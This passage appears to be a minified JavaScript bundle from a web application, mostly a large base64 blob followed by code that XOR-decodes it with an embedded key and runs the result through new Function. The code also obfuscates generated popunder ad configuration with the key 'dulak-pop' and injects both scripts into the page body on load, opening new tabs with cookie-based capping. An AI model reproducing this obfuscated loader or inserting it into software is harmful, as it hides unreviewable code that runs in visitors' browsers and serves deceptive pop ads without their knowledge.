Pn8TNka1H6/[base64]/+utzXGse5PgZaxvPIq8LaDxxnBQpw2HqORklTDZj82mnuRcbOBC0t0kYV9169kgnbDSQFCuTW/8vBAVdIH7uJODQeFh3QvCtSV4CzjWIAWgiNJhRIpN/kmpQdhhzLadrrqI9G25R5rcdGEqAdI8cdSV61xYrjjm4PgkmXTxrpy6upDsbfRCrtwwYTYB000orRjSQFCuTJLhqUHYYcy2na67sPQY4RPz+GhYExSWPAWgiV99BZcdh6jlQcB5zee8i/axuXmtD/fgHexjVOIgNdT9PxGkwuSS4alB2GHMtp2uuonRdOBj6vklKEtQjjgYnIi+6FCuTJLhqUHYYcy2nPe/wPVQ4DbTwDEw0zyOSHGI+X9VNI8ds8Tlcdkx6IY1rrqI9GzgQtLdJGFeAdtxIdWwpkEZu0mDLLwMlUTxj1D/h8HxcfWLx9AZKE4g51VMNbDSQFCuTJLhqUHYYIWjzPvzsPUkSELS3SRhXgHbcSCdsNJAUK4wksGIEPlEgI/Qu/fF0VHZz++IHTBLSJdwUe2w8xFxiwCrrLwMlUTxjxCT77GleakO0qklDCol/0EgvOHzZRyXAYes5GTlWEGLyJfrnb0hDRMm3VBgFiXrcGi5GNJAUK5MkuGpQdhhzLadrrrg9VW1c+KxjGFeAdtxIJ2xpnD4rkyS4alB2GAx94jn9625PS1Xn5ABXGfIznwd1KC6QUn7dZ+wjHzgYe2ira/qrPUASELS3SRhXgHbcSCdsYtFGK90kpWpSJUwhZOksrKIgBjhE7ecMVxGAM9xOIWxxkAsr1iSialJ5Gn8Hp2uuoj0bOBC0t0kYV4B23AcncTTXUX/wa+0kBDNKGGj+Y/rqdEg0EPq+UjJXgHbcSCdsNJAUK5Nz6iMEM2s2fvQi4exOT3dC9fAMahLDOY4MLyM4kEAiiA64alB2GHMtp2uuoj1PcFnnuRpdBNM/kwZEI2HeQG7Bd7g2DHYQJ2XuOKDxeEhrWfv5KlcCziKZGnRsKZBPdpo/kmpQdhhzLadrrqI9G2xY/eRHSxLTJZUHaQ97xVp/[base64]/BxSDZc8fkOTB+Mds1BPEY0kBQrkyS4ag16MnMtp2uuoj0bR1/k8gd5E5p2mh1pL2DZW2WTLP1mUCIRc3aNa66iPRs4ELS3SRhX1D6VGyk/ccRAYt1j62QfOFo2a+g56+1tXnYQsrFJEBKAa9wcbyVnnkdux3DxJBclFjxj5S7o7W9ed0Dx+UFdXolt9kgnbDSQFCuTJLhqUCBZIS3pa7OiaRVsSeTyRTJXgHbcSCdsNJAUK5MkuGpQORhuLfMj5/[base64]/[base64]/wBLWcM3jEghajTEXGLAKvsrAHhMMm/yJernbxI4TOi3QVZXnXbeGGg8YcAWIp8OuGpQdhhzLadrrqI9GzgQtLUZVwfVJt5IJnEpkForz3i4YgQ+USAj5Cr+ojsdOET8/hoWFMEm0hhoPGHAHSvPeLhiHnYFcy/zKuz3bRkxHJ63SRhXgHbcSCdsNJAUK5Mkuj4RNE0jL6dqs789VThM6LdBTB/JJdILZjw0lhIrx2zxOV41WSMj8yrs920SOEzot0FWV5123hhoPGHAFiKfDrhqUHYYcy2na66iPRs4ELS1GVcH1TiYDXVuNI0JNpNqkmpQdhhzLadrrqI9GzE6tLdJGFeAdtxIJ2w0kBQrkzu4Phg/S31S6Dvr7E1UaEX68wxKX8V63BwpL2bEXWbWa+0+UCpEc3nvIv2sbl5sRP35DktZwySIAWope8VAIrkkuGpQdhhzLadrrqI9GzgQrrdLSBjQI4xKJ3EpjRRluSS4alB2GHMtp2uuoj0bOBC0t1YYA8g/j0ZYI2TVWlvcdO06WDMRWS2na66iPRs4ELS3SRhXgHbcSD1sNsRVacZ0umpNawVzY41rrqI9GzgQtLdJGFeAdtxIJ2w0kAsrx2zxOV4JVyNo6R/v4GhLMFW9nUkYV4B23EgnbDSQFCuTJLhqUHYYaS3xJOfmPQsjOrS3SRhXgHbcFStGNJAUK5MkuGoRNFchedck/rg9XW1e9+MAVxmAftVIfEY0kBQrkyS4alB2GHN57yL9rEJLalXk+BlqEsEyhUAubDKWFH/bbetkLyZKNn3oO83uckh9GL27SRADyD+PRnQpYMRdZdR3tjoCM0g8fad2rqMsEiM6tLdJGFeAdtwVK0Y0kBQrkyS4ai85VhZ14ij79ngBOFbh+QpMHs843EBiZTTLPiuTJLhqUHYYcy2na/jjbxt2EKm3HVAe0232SCdsNJAUK5MkuGpQMxgvcadj66IgG29Z+vMGT1nFIJkGc2UvuhQrkyS4alB2GHMtpyLoojUadh7L+B9dBcw3hSl1IXHUHSvBYew/[base64]/ynT9agwqGHFg6D7953lUb162t1QFSoAz0hx+PHGZFHC5JLhqUHYYcy2na66iPRs4EOL2GxgYgGvcSTZ3HpAUK5MkuGpQdhhzLadrrqJ0XTgYvLUeUB7DPt5IbiI01RQ0kyz3ak12C3Mwunau5zNMcFn3/[base64]/PYHXxLEApMdZCRxwxQtlST9ZBM+WT1q4i/[base64]/SQEDxFzdo1rrqI9GzgQtLdJGFeAdtxIJ2w0kF0rjiT9cXp2GHMtp2uuoj0bOBC0t0kYCqp23EgnbDSQFCuTJLhqUHYYJWz1a/[base64]/[base64]/cZ+0nFThMfWjrLuPnc09eQvv6OVceziLVSHxGNJAUK5MkuGpQdhhzLadrrqI9GzhG9eVJTVeddpgHZDl51Vp/nWH0Lx0zVidL9STj0nJSdkS8/kdbG8kzkhxfYDTZGmjfbf0kBA8RaAena66iPRs4ELS3SRhXgHbcSCdsNNlSK5txsWoLXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kEJqwST7ak12GWI2jWuuoj0bOBC0t0kYV4B23EgnbDSQFCuTJP4lAnYQJWz1a+aiIBsoC7T/SQRXznijB3EpZtxVcvZo/ScVOEwgI+su4OVpUyMQ/LxCEVfbXNxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0lOFtJ2kEg6bHqea2TFYeomES99P2jqLuD2bmBwba+dSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9G3FWtL8FGFGGdtQdJ3EpjRRnk3jkalg6FjBi6T/v63NIOBaytwUWFM84iAluImeYQSKaLbFqC1wYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK5MkuGpQdltzMKdqvrkXGzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj1ZalX1/FIyV4B23EgnbDSQFCuTJLhqUHYYcy2na66iPRs4EOmdSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr84g9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4alA/XnMlpiinom9ebEXm+UkZRptc3EgnbDSQFCuTJLhqUHYYcy2na67/Fxs4ELS3SRhXgHbcSCdsNJBJAZMkuGpQdhhzLadrrv8XGzgQtLdJGFeAdtxIaWJL01hi0G/RLlAqRHMl6WXR4XFSe1vd80kFV5B/[base64]/g8YX4IliQtkKWfDFiuOOaVqFn8YKAena66iPRs4ELS3SRhXgHbcSCdsNNlSK5sssCReO1E9ZPck/u9yVTgNtLZYEVuAONILZjw0lhIr3Sr7KwB4XT17p22ooj9YcEL7+gwaV51rwUhpYnfRRCXWau5kEn8Rc3/iP/vwcxs5Aa+dSRhXgHbcSCdsNJAUK5MkuDdQM1QgaKdp7e5ySH1UtrdUBUqAMNxOIWw83hpm2mrxOh8mVTxjp3auoywSIzq0t0kYV4B23EgnbDTNPiuTJLhqUHYYcy2na/[base64]/663Ncax7w8gVZDoAqgEg3dx6QFCuTJLhqUHYYcy3xKvyiaBslEPq5ClASwz2vHGYvf5gdMLkkuGpQdhhzLadrrqJ0XTgYteJAGAXFIokaaWw1gQ8BkyS4alB2GHMtp2uu63sbMEO0qUkIV4Zw3AYpIHXDQFvcdLhsVnZZczGnJaDufEhsYPvnSRNX03/cGmI4YcJaK5I1o0BQdhhzLadrrqI9GzhG9eVJW1eddpJGWCtxxHFt1WH7PhkgXQNi9xji7WlIMEW6+BlMHs84j0ErRjSQFCuTJLhqUHYYcy2na67qPQY4XrrIGlkZySKVEmICYd1WbsEskmpQdhhzLadrrqI9GzgQtLdJGFeAI9IHdzh931p4nWf3JRs/XRZ19yL8524XEhC0t0kYV4B23EgnbDSQFCuTJLhqHnhnIGzpIvrrZ15WRfn1DEpfzniPDXM4fd5TeJMivmoeeEs2efMi4OVuFXtf+/wAXTLYJpUaYj84kAQiuSS4alB2GHMtp2uuoj0bOBC9u2MYV4B23EgnbDSQFCuTJLhqHHYFWS2na66iPRs4ELS3SRhXgHbcSCdsNsNAedpq/2hQawVzef476+17G20e++cdURjOJdILaCN/2VFb0nDwalZwGCYj6Dv663JVax73+AZTHsUGnRxvRjSQFCuTJLhqUHYYcy2na66iPRs4ELS3SQdX1XiTGHMle95HJdBr9yEZM2gyee9BrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4cFB+Vn1+4j/663NcaxCysUlWWdMziBxuInPDGmjca/MjFQZZJ2Wua/L+PRk3EridSRhXgHbcSCdsNJAUK5MkuCxQaxg9eOsnoog9GzgQtLdJGFeAdtxIJ2w0w1dkw2G4d1A4Fgxq4j/e7W1odF/gxApXB8V+iUZoPGDZW2XALbRAUHYYcy2na66iPRs4ELS3SVEE8zOPG24jeuNXZMNh/GpNdhogaPQ45+1zGTgNqapJSxTPJplEDWw0kBQrkyS4alB2GHMtp2v96nJOdFTE8htLHtMi3FUnbX3DZ27Ad/ElHgVbPH3iL66kOxswXuH7BRhWnWvcCycwaJBcK40kqGNLXBhzLadrrqI9GzgQtP4PGF/OI5AEJ3EpjRRomiTjQFB2GHMtp2uuoj0bOBC0t0lREYB+nUg7bHqeWGrAcMglAHYTc36ua/znaU5qXrS2WAN9gHbcSCdsNJAUK5Mk5UBQdhhzLadrrqI9GzhZ8rdBUQTzM48bbiN641dkw2H8alZwGD146yeuoyAGOFO9txIyV4B23EgnbDSQFCuTJLhqUD9ecyWmJaDdel5sY/HkGlEYzgSZC2g+cJhYIpMivmpROBYMZeY43udvSHFD4PIHTCTDOYwNQSNm4FV/2yz0ZlAjFjx98yLh7G4SMRDvnUkYV4B23EgnbDSQFCuTJLhqUHYYMGHiKvzRaVRqVfDFDFsY0jLUBitseJwUZ5o/[base64]/[base64]/7/Z4EzEctLZYA32AdtxIJ2w0kBQrkyTlahU6SzYt7i2uqm5Td0X48zldBdM/[base64]/g8YX4Ew3BR7bDzYFDWTNLhsVnZZcyCnLaDkdElrRMDkSQZKgGeZWydmNNgdIpNiuHdQLRgwYvIl+rg9CzQQ8v4bSwP0JcZIZmxpiz4rkyS4alB2GHMtp2uuoj0bfh73+BxWA4B9wUg2dx6QFCuTJLhqUHYYcy2na66ibV5qQ/3kHWsDzySZDFUpd99Gb5tw8CMDehg/[base64]/GIFeE0hYatr+6xyS2xZ+/kaEUyqdtxIJ2w0kBQrkyS4IxZ2EDx94iXr5kpSdlT74EAYDKp23EgnbDSQFCuTJLhqUHYYJ3/+a/WIPRs4ELS3SRhXgHbcSCdsNJAUK5Nr6C8eM1wEZOkv4fUzVGhV+vIbGEqAOIkEa3cekBQrkyS4alB2GHMtp2uuomAbe1Hg9AEYX81/3BN6RjSQFCuTJLhqUHYYcy2na66qcxVqVeDlAF0E7DePHFcjZJAJK4MttGpYOBY/bPQ/[base64]/zkHVkF1HTcSTpxNNUaf8p0/WpWcBh7Jell4uNuT0hf5LdUGBnPIdVEJyI6wlF/wW39OTw3Sydd6DulqTQXEhC0t0kYV4B23EgnbDSQFCuTJLhqHnhKNnn1IuvxUVprRMT4GRhJgGXcTiFsNtZBZdBw8SUedBhuMKc/9/J4VH4Q4bkGSAPJOZIbKS1yxFF5/HT9JFlcGHMtp2uuoj0bOBC0t0kYV4lc3EgnbDSQFCuTJLhqUHYYcy2na672b0I4S563SRhXgHbcSCdsNJAUK5MkuGpQdhhzLac+oO1tT3Ff+uRHWRHUM44ndyl6mEElxnb0ZlAjFjx98yLh7G4XOF/k8gddE/c/kgxoOz2LPiuTJLhqUHYYcy2na66iPRs4ELS3FBgUwSKfACdkYpkUcM4OuGpQdhhzLadrrqI9GzgQtOUMTALSONwGKRNhwFBqx2HXPBUkVDJ01D/v9ngTMRy0tlgDfYB23EgnbDSQFCuTJOVAUHYYcy2na66iPRs4WfK3QTJXgHbcSCdsNJAUK5MkuGpQflZ9YO4l5/[base64]/LaZ6tYg9GzgQtLdJGAqMXNxIJ2w0kBQr7Gz5OSAzSiBk9D/r7Gloe1/k8i9XBfA3iAA9bHLFWmjHbfckUH5dfy3zYq75Fxs4ELS3SRhXgHbcSG4qNJgVf9tt62QFJFQgLfs3rqNpU3FDuuIbVASOOpkGYDh8mRR51nDtOB52GWI2jWuuoj0bOBC0t0kYV8Y5jkgvOnXCFGWTObh6S3ZWczGnP+brbhVtQvjkR1QSzjGIADxsepsfIpN/kmpQdhhzLadrrqI9GzgQtLcfWQWAOdxVJzh82Uclxnb0OSs4ZWgHp2uuoj0bOBC0t0kYV4B23AFhbDyRWyvPeLhrH3hXI3nuJODxPUdkEPu5BkgDyTmSGydxKY0Uf5ok+yUeIlE9eOJwhKI9GzgQtLdJGFeAdtxIJ2x91hQjkXT9OAM/Sydo6T+sojwGJRDg/wBLWf8xmRxXI2TjWGTHV/slADMQPCPoO/[base64]/HVAe03iPDXM4fd5TeJMivmoEPlEgI/Qu+vZ0VX9DuvQGVxzJM6wJcyQ9kEh3kya3aEtcGHMtp2uuoj0bOBC0t0kYV8kw3EB1bCmNCSvWLbg4FSJNIWOnar65Fxs4ELS3SRhXgHbcSHpGNJAUK5MkuGpQdhhzf+I/+/BzGzkBr51JGFeAdtxIJzE4uhQrkyS4alB2UT1k83Gu5GhVe0T9+AcYX8V/3BMNbDSQFCuTJLhqUHYYJWz1a/qiIBtsWP3kRTJXgHbcSCdsNJAUK5MkuGpQOBhuLfMj5/EzSH1E4P4HXwSAKoBIfDE4uhQrkyS4alB2GHMtp2uuoj1UOA207GMYV4B23EgnbDSQFCuTJLhqUHYYc3jpL+vwJxs5EbzhBlETgGbcSTpxNN4aft1g/ThQaRg9I/Il6udvGyIQtaZAFH2AdtxIJ2w0kBQrkyS4alB2GHMtpyXr9Ulaegq0tkgQAc8/mEg3bDWNCSvdKvYvBwJZMS24a+Csc15vZPX1SQJXgWfVRA1sNJAUK5MkuGpQdhhzLadrrqI9G3tf+/wAXTLYJpUaYj8ukEBj2ne2FQM3Vjp57jHrzGhWelXmvwcWFM85lwFiCWzAXXnWd7RqQH8UWS2na66iPRs4ELS3SRhXgHbcSCdsd99bYNphyCsEPgJzL/Q//[base64]/B6drrqI9GzgQtLdJGFeAdtwVPEY0kBQrkyS4alB2GHN5qRTt7nhaan/i8htUFtkEmQtvKXfbYGLeYepiWW0ycy2na66iPRs4ELS3HRYoxDOdC3MlYtFAbvxy/TgcN0F7JLxBrqI9GzgQtLdJGFeAfohGZC1kkAkrxyrHLRUieiFi8Djr8F5aaFH2/[base64]/axtSX1A++dJBVeBZ9VEDWw0kBQrkyS4alB2GHMtp2um9jNIfUTg/[base64]/5+x6SDZf+vUMXhjSM5MYYiI0jRQj1iS+bFAzFjxj5S7o7W9ed0Dx+UAYC9x2kh1rID2cPiuTJLhqUHYYcy2na66iPRswRLrkDEwDyTibGykocdxVcpM5kmpQdhhzLadrrqI9GzgQtLdJGFeAIJMBY2wkkBU2jiSwL1BwHnNoqS/r7nxCMTq0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy24a/rqdEg2b+f2B1EDySyZJnIhdtVGI9Yq/C8cN0F/Lehl6udxWmEZnrdJGFeAdtxIJ2w0kBQrkyS4alB2GHMtp3Gu7TNffVz17kAUfYB23EgnbDSQFCuTJLhqUHYQJyP0Lvr2dFV/Q7riB1wS0nbBSGhiYd5QbsEttEBQdhhzLadrrqI9GzgQtLdJEAOOJZkccyV610cl3WHvHhE0GG4t6GXg52pveVK9u2MYV4B23EgnbDSQFCuTJLhqWCIWIGjzP+fsekg2U/v4AlES5S6MAXUpZ5AJK9wq+yUfPVE2SP875/B4SDEcnrdJGFeAdtxIJ2w0kBQrkySwPl4lXSd57iXp8TNYd1///gxoFtQ+3FUnIzrTW2TYbf0aESJQeiGNa66iPRs4ELS3SRhXgHbcSC84OsNRf8dt9i0DeEg8fdQn4fZuGyUQ+7kZVwfzOpMcdGU4uhQrkyS4alB2GHMtp2uuoj0TbB7n8h1MHs4xj0Z3I2TjWGTHV/slADMYbi3oZf7tbWh0X+DEClcHxX/QYidsNJAUK5MkuGpQdhhzLadj+qxwUnZZ5PgZVRjOdsFIJn09nD4rkyS4alB2GHMtp2uuoj0bMES6+whLA/[base64]/EvWH8YL3GnY/qsaEh9fPv0CFQk1DmOCWApNI0UKoMto0BQdhhzLadrrqI9GzhEusgcSBPBIpkncSlm3FVy4HD5PhV+EWgHp2uuoj0bOBC0t0kYA44lmRxzJXrXRyXDdv06HyYYdSuNa66iPRs4ELS3SRhXgHbcSC87fd5QZMQq+S4UE042Y/MH5/FpXnZV5p1JGFeAdtxIJ2w0kBQrkyS4alB2GGwt8CLg5nJMNlHw8yxOEs4isAF0OHHeUXmbDrhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNtJRbdx2/T8eOlcyaaVnhKI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2XiZj5D/n7XMbMBm07GMYV4B23EgnbDSQFCuTJLhqUHYYcy2na66iPRs4ELTjR2cYzhSZDmg+ceVaZ9xl/AIROFw/aPVjp7kXGzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GHNwq0Guoj0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHcIWS2na66iPRs4ELS3SRhXgHbcSCdsNJAdAZMkuGpQdhhzLadrrqI9GzgQtLdJAlfXP5IMaDs60UB/0mfwDwYzVictoW2Eoj0bOBC0t0kYV4B23EgnbDSQFCuTJO8jHjJXJCPmP/rjflNdRvH5HRBVzzieDWEjZtVBZd9r+S5Sehg1eOko+utyVTgYvbcSMleAdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bbB7L+Ad6EsY5jg1SInjfVW/[base64]/4jvh8k9eeVTtv0ARV9tc3EgnbDSQFCuTJLhqUHYYc3vmOa7tPQY4EaSsYxhXgHbcSCdsNJAUK5MkuGpSME09bvMi4ew/GyUNtOMQSBLPMNwcKT9830Fn10LxOBV2HnUtr2PhoiAbOQG9u0kQGYBr3Ek2ZT2cPiuTJLhqUHYYcy2na66iPRs4ELS3S0gY0COSDGI+NpAJNo4k7GQEL0g2LaFtru09BDhE/[base64]/P4aFijQJJkYaDxG1VVvyiyxagwqGHJ5pzfyoj96OhC1qlQYA44inQ9JLXnVHSvBYew/AjgYcjy8Qa6iPRs4ELS3FBR9gHbcSCdsNJBrZN1G/SwfJF0GY+sk7+ZVWnZU+PIbAlfGI5ILcyV73hQjmiTjQFB2GHMtp2uuoj0bOET8/hoWKNAkmRhoPEbVVW/[base64]/bbetkLz9WNWj1BuHgdFd9dub4BG02iH/HYidsNJAUK5MkuGpQdko2efI54KI1MTgQtLdJGFeAdtxIJ2w0kBQjwSSlahV4VTJ55COmrV5Tal/58jUXX/tm0VFaZz2fHSKTIr5qWH5MczCnae3qb1R1Vba+RRhfznbBSHUXJe0dIp8OuGpQdhhzLadrrqI9GzgQtL8bGEqAM9IFZjh32Bwkm0LxOBUwVytxyBvcq0EUMGukulBlXIl51UEnajKQHCPHJKVqAg0JDiPzJMLtal5qc/XkDBBeiXrcQGlsKZBGUIFZsWNcXBhzLadrrqI9GzgQtLdJGFeIJNxVJyk63VV/0GywZQIgAntWt2a33zYSRB6ky0AYG8k9mUhAKXfbWySaLbhsVnYQe3mndq6gcEhxVba+RRhfznbBSHUXJe0dIp8OuGpQdhhzLadrrqI9GzgQtL8bGEqAM9IFZjh32Bwk/lfRD1B+Y2MgvhalqzISMRCysUkQX9R2wUglIWfZUSmaKLhiHnYFc3/cetOrNBcSELS3SRhXgHbcSCdsNJAUK5t2uHdQMxY+bPMo5qoyZzB73MMkdFuAOpUDYmxT1Vdg3FixaiYzSiBk6CXSrTVgKB2tykIRWIl/3E4hbDyYQCuOJLo5ETBZIWSlYqKiNVU4DbTlMgkqiX/QYidsNJAUK5MkuGpQdhhzLacuoO98T3tYvLgoVhPSOZUMeyB921Er/[base64]/ZHwl3Huju0AQMR+9vkkeUYB+1BwncTTCbzruKuwlPDlPNn/EKv3nNRIxHLS/BxhKgCSnWlplPZw+K5MkuGpQdhhzLadrrqI9G3sQsrFJEB6Aa9xKaiN22VhukS20QFB2GHMtp2uuoj0bOBC0t0kQB4Br3EpjKWfbQGTDJrhrTWsYOiSrQa6iPRs4ELS3SRhXgHbcSCc3NN8OK9wouChKdkx/LfFxruwxG34KtP5FGBqadoxEJyUukFUrzg64alB2GHMtp2uuoj0SIzq0t0kYV4B23BUrRjSQFCuTJLhqLzFdJ0/1JPnxeElbUeT2C1EbySKVDXR2NNZBZdBw8SUedhB6LfxBrqI9GzgQtLdJGFeAIJ0aJyk0jRR/223rZC8yXSdo5D/[base64]/aa6/IAY4Vbr1SR5RgH6ISDpsNYAdJ7kkuGpQdhhzLadrrqI9GzgQtLdJGFeAdJEbbik2kAk2jiT9ZBJ2HnUt4mX4oiEbKQG0sU8YX4g53FUnbSSZGCubarh3UHcIeiGnY/[base64]/[base64]/Q/7+x+XlZR+fJAA32AdtxIJ2w0kEkr1mjrL1A/[base64]/WefjDEo+ziWICWkvcZhRJ5NwuDYMdkMuJLxBrqI9GzgQtLdJGFeAK9BiJ2w0kBQrkyS4alB2WiZk6y/H7G5PeV738lMYEdU4nxxuI3qQHG6aJONAUHYYcy2na66iPRs4ELS3SUoS1COOBicvZtVVf9ZM+S0fJFc+Ys4l/[base64]/ytx5RGcQ5i0ZXI2TFWm/WdsspAj9IJ07oJejrehs+FrTgAFYTzyHSOGg8Yd5QbsFX+zgZJkwQYukt5+U0G2RMtOwUFH2AdtxIJ2w0kBQrkyTsak12SzJj7j/n+HhydkPg9gdbEu43kQ0vKTrZWnjHZfYpFRhZPmiua/L+Fxs4ELS3SRhXgHbcSCdsNJBHat1t7CMKM3E9fvMq4OF4dXld8b8eURnEOYtGTy1z30Zk3mu4bFZ2Tzpj4yT5rFVaf1/[base64]/BMZMaaCF7iz4rkyS4alB2GHMtp2vzon5abFP8t0FXXoAt9kgnbDSQFCuTJLhqUHYYcy3wIuDmckw2ePXwBkoYzTncVSc6e9lQK4M/kmpQdhhzLadrrqI9G2U6tLdJGFeAdtweZj40whQ2k2G2Ix4lTDJj5C79uRcbOBC0t0kYV8kw3EBGPmbRTSXad9k4AjdBe3+uYoSiPRs4ELS3SRhXgHaaB3VsPMZVeZNtuHdQZgNzZKd3rvAzV31e8+MBA1fJfddBJzcekBQrkyS4alB2GHMtp2uuomtaahD1t1QYBfs/oVMNbDSQFCuTJLhqUHYYcy2na+fkPRM6Q+DlAFYQgnbBVSc4bcBRZNUk+WNQLTJzLadrrqI9GzgQtLdJGFeAdtxIJzp1whR4kzm4ORE4USdk/S7H7G5PeV738idZGsV+nUE8RjSQFCuTJLhqUHYYcy2na66iPRs4Q7SxTxgEgHfBVSc4NJYSK8Fh/yMDIl0hROk4+uNzWH0Y57tJQ1fBI4gHTiJ9xA4rkjS4N1ltMnMtp2uuoj0bOBC0t0kYV4Ar3A1rP3GQXW2TLPlqVnAYcWLlIevhaRk4Dam3HUEHxTmaSGZlNMs+K5MkuGpQdhhzLadrrqI9GzgQtLcfWQWANdxVJz913l1/2n79Ax4lTDJj5C7A43BeMFG6+QhVEoAqgEhmYn3eR3/SavsvPjdVNiS8Qa6iPRs4ELS3SRhXgHbcSCdsNJAUaJMivkBQdhhzLadrrqI9GzgQtLdJGFeAdtxIJ2x3kBU2jiTsalZwMnMtp2uuoj0bOBC0t0kYV4B23EgnbDSQFHnWY/E5BDNKGmP0P+/sfl4wU7i3EjJXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQ9eIdVz7OP4hSJy060UF/3E32IwR2BW4wp2q/[base64]/KifhcSELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzcK5whKI9GzgQtLdJGFeAdtxIJ2xpuhQrkyS4alB2GHMtpzaEoj0bOBC0t0lKEtQjjgYnIi+6FCuTJOVAenYYcy3iJf33b15eUffjBkoOiH/HYidsNJBWZNxw6z4CN0gaY/Q/7+x+XmsYvaxjRV6If8c=';\n    var encodedKey = 'joIdOxgwlJdpOHegVvxoB0wUsDQLswSYSnBWOFMNh0s=';\n    function decodeBase64(input) {\n        if (typeof atob === 'function') {\n            return atob(input);\n        }\n        if (typeof Buffer === 'function') {\n            return Buffer.from(input, 'base64').toString('binary');\n        }\n        var chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\n        var output = '';\n        var buffer = 0;\n        var bits = 0;\n        for (var i = 0; i < input.length; i += 1) {\n            var c = input.charAt(i);\n            if (c === '=') {\n                break;\n            }\n            var idx = chars.indexOf(c);\n            if (idx < 0) {\n                continue;\n            }\n            buffer = (buffer << 6) | idx;\n            bits += 6;\n            if (bits >= 8) {\n                bits -= 8;\n                var byte = (buffer >> bits) & 255;\n                buffer = buffer & ((1 << bits) - 1);\n                output += String.fromCharCode(byte);\n            }\n        }\n        return output;\n    }\n    function xorWithKey(data, key) {\n        var result = '';\n        if (!key || !key.length) {\n            throw new Error('Invalid key for payload decoding');\n        }\n        for (var i = 0; i < data.length; i += 1) {\n            var code = data.charCodeAt(i) ^ key.charCodeAt(i % key.length);\n            result += String.fromCharCode(code);\n        }\n        return result;\n    }\n    var payload = xorWithKey(decodeBase64(encodedPayload), decodeBase64(encodedKey));\n    (new Function(payload))();\n})();\n<\/script>\n",rn="dulak-pop",Ji=40,vi=250,cr=e=>{if(typeof TextEncoder<"u")return new TextEncoder().encode(e);const t=new Uint8Array(e.length);for(let r=0;r<e.length;r+=1)t[r]=e.charCodeAt(r)&255;return t},Qi=e=>{if(typeof window<"u"&&typeof window.btoa=="function"){const r=cr(e);let n="";for(let o=0;o<r.length;o+=1)n+=String.fromCharCode(r[o]);return window.btoa(n)}const t=(typeof globalThis<"u"?globalThis:{})||{};return t.Buffer?t.Buffer.from(e,"utf-8").toString("base64"):""},Gi=(e,t)=>{const r=cr(e),n=cr(t),o=new Uint8Array(r.length);for(let a=0;a<r.length;a+=1)o[a]=r[a]^n[a%n.length];let i="";for(let a=0;a<o.length;a+=1)i+=String.fromCharCode(o[a]);return i},Ci=e=>!Number.isFinite(e)||e<=0?1:e>5?5:Math.trunc(e),Ui=e=>!Number.isFinite(e)||e<=0?0:Math.trunc(e),Yi=e=>{const t=e.map(r=>{const n=JSON.stringify(r.directLink),o=Ci(r.popSlots),i=Ui(r.delaySeconds)*1e3,a=["popSlots:".concat(o),"under:false","newTab:true"];if(r.capping==="per_minutes"&&typeof r.cappingMinutes=="number"&&r.cappingMinutes>0){const f=Math.max(1,Math.trunc(r.cappingMinutes*60));a.push("cookieExpires:".concat(f)),a.push('cookiePath:"/"')}r.capping==="per_page"&&(a.push("cookieExpires:300"),a.push('cookiePath:"/"'));const s=["delay:".concat(i)];r.capping==="session"||r.capping==="per_session"?s.push('popSlotScope:"session"'):(s.push('popSlotScope:"persistent"'),r.capping!=="per_minutes"&&r.capping!=="per_page"&&(s.push("cookieExpires:86400"),s.push('cookiePath:"/"')));const d="hagoromo.config({".concat(s.join(","),"});"),l="hagoromo.add(".concat(n,",{").concat(a.join(","),"});");return"".concat(d).concat(l)});return"(function(){\"use strict\";if(typeof window==='undefined'){return;}var attempts=0;var apply=function(){var hagoromo=window.Hagoromo;if(!hagoromo||typeof hagoromo.add!=='function'||typeof hagoromo.config!=='function'){if(attempts<".concat(Ji,"){attempts+=1;setTimeout(apply,").concat(vi,");}return;}try{").concat(t.join(""),"}catch(err){console.error('Custom ads configuration failed',err);}};apply();})();")},Hi=e=>{const t=Yi(e);if(!Dn)return t;const r=Qi(Gi(t,rn));return r?"(function(){if(typeof window==='undefined'||typeof window.atob!=='function'){return;}var key='".concat(rn,"';var decode=function(data,k){var raw=window.atob(data);var out='';for(var i=0;i<raw.length;i+=1){out+=String.fromCharCode(raw.charCodeAt(i)^k.charCodeAt(i%k.length));}return out;};try{var script=decode('").concat(r,"',key);new Function(script)();}catch(err){console.error('Custom ads bootstrap failed',err);}})();"):""},Fi=e=>{const t=e.trim();if(!t)return"";if(!t.toLowerCase().startsWith("<script"))return t;const n=t.indexOf(">"),o=t.lastIndexOf("<\/script>");return n===-1||o===-1||o<=n?t:t.slice(n+1,o)},Li=e=>{if(typeof document>"u")return;const t=document.body||document.documentElement;if(!t||!Array.isArray(e)||e.length===0)return;const r=Hi(e);if(!r)return;const n=[],o=document.createElement("script");o.type="text/javascript",o.text=Fi(Bi),t.appendChild(o),n.push(o);const i=document.createElement("script");return i.type="text/javascript",i.text=r,t.appendChild(i),n.push(i),()=>{n.forEach(a=>{a.parentNode&&a.parentNode.removeChild(a)})}},Vn=(e,t)=>{b.useEffect(()=>{if(!t||!e||e.length===0)return;const r=Li(e);return()=>{r&&r()}},[t,e])},Ai=()=>Math.random().toString(36).replace(/[^a-z0-9]+/g,"").slice(0,8),ur=({message:e})=>{const{className:t,styles:r}=b.useMemo(()=>{const n=Ai()||"notice",o="adblock-notice-".concat(n),i="\n      .".concat(o," {\n        width: 100%;\n        height: 100%;\n        min-height: 320px;\n        display: flex;\n        align-items: center;\n        justify-content: center;\n        text-align: center;\n        padding: clamp(1.25rem, 4vw, 2rem);\n        box-sizing: border-box;\n        border-radius: 18px;\n        border: 1px solid rgba(15, 23, 42, 0.08);\n        background: radial-gradient(circle at 25% 20%, rgba(59, 130, 246, 0.12), transparent 35%),\n          radial-gradient(circle at 80% 30%, rgba(16, 185, 129, 0.14), transparent 32%),\n          linear-gradient(135deg, #f8fafc 0%, 